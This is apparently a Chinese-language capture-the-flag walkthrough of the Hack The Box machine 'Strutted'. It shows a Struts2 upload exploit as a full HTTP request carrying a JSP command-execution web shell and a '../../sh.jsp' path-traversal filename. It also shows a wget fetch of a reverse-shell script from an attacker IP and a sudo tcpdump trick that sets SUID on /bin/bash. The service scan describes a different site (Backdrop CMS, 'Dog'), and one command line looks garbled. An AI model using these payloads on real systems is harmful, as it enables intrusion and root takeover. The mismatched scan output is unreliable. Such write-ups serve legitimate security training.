Strutted

PS:这篇wp写的比较简单,因为本来写好的结果被ESET删掉了还恢复不了,于是只能重新写了
1. 信息收集
1.1. 端口扫描
┌──(root㉿kali)-[~/Desktop/htb/Strutted]
└─# nmap 10.10.11.58 -p- --min-rate 10000
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-24 08:59 EDT
Warning: 10.10.11.58 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.11.58
Host is up (0.17s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
┌──(root㉿kali)-[~/Desktop/htb/Strutted]
└─# nmap 10.10.11.58 -p 22,80 -sCV
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-24 08:59 EDT
Nmap scan report for 10.10.11.58
Host is up (0.060s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.12 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 97:2a:d2:2c:89:8a:d3:ed:4d:ac:00:d2:1e:87:49:a7 (RSA)
| 256 27:7c:3c:eb:0f:26:e9:62:59:0f:0f:b1:38:c9:ae:2b (ECDSA)
|_ 256 93:88:47:4c:69:af:72:16:09:4c:ba:77:1e:3b:3b:eb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Home | Dog
| http-robots.txt: 22 disallowed entries (15 shown)
| /core/ /profiles/ /README.md /web.config /admin
| /comment/reply /filter/tips /node/add /search /user/register
|_/user/password /user/login /user/logout /?q=admin /?q=comment/reply
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-generator: Backdrop CMS 1 (https://backdropcms.org)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.12 seconds
1.2. 目录扫描
┌──(root㉿kali)-[~/Desktop/htb/Strutted]
└─# dirsearch -u http://strutted.htb/ -x 404 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/Desktop/htb/Strutted/reports/http_strutted.htb/__25-07-24_09-02-04.txt
Target: http://strutted.htb/
[09:02:04] Starting:
[09:02:25] 400 - 2KB - /\..\..\..\..\..\..\..\..\..\etc\passwd
[09:02:27] 400 - 2KB - /a%5c.aspx
[09:02:27] 200 - 6KB - /about
[09:03:10] 200 - 38MB - /download
[09:03:43] 200 - 4KB - /s/sfsites/aura
Task Completed
1.3. war包反编译
网页右上角可以下下来一个压缩包 strutted.zip,里面有一个war包

发现使用了struts2 6.3.0.1版本
搜索关键词找cve,筛选一下就可以找到这个漏洞,他给出的exp用不了,直接手动测试
首先上传一个图片,然后抓包,新建一个表单,设置name为 top.UploadFileName 然后传入要修改的名字

POST /upload.action HTTP/1.1
Host: strutted.htb
Cookie: JSESSIONID=316B66FC47346E79043F6D9CB68A85E9
Origin: http://strutted.htb
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLaHR4UCxUw9ByLq6
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
Referer: http://strutted.htb/upload.action
Cache-Control: max-age=0
Content-Length: 62611
------WebKitFormBoundaryLaHR4UCxUw9ByLq6
Content-Disposition: form-data; name="Upload"; filename="96.png"
Content-Type: image/png
{{unquote("\x89PNG\x0d\x0a\x1a\x0a\x00\x00\x00\x0dIHDR")}}
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>
------WebKitFormBoundaryLaHR4UCxUw9ByLq6
Content-Disposition: form-data; name="top.UploadFileName"
../../sh.jsp
------WebKitFormBoundaryLaHR4UCxUw9ByLq6--
然后就可以访问后门了

这里貌似使用管道符会有问题,所以我们建一个Pyhton服务器 然后弹shell
wget 10.10.14.111/re.sh -O /dev/shm/re.sh
bash tomcat-users.xml
然后再 ./conf/tomcat-users.xml 中发现了账号密码

tomcat@strutted:~/conf$ ls /home
ls /home
james
ssh连接

2. sudo提权 tcpdump
-bash-5.1$ sudo -l
Matching Defaults entries for james on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User james may run the following commands on localhost:
(ALL) NOPASSWD: /usr/sbin/tcpdump
COMMAND='chmod +s /bin/bash'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root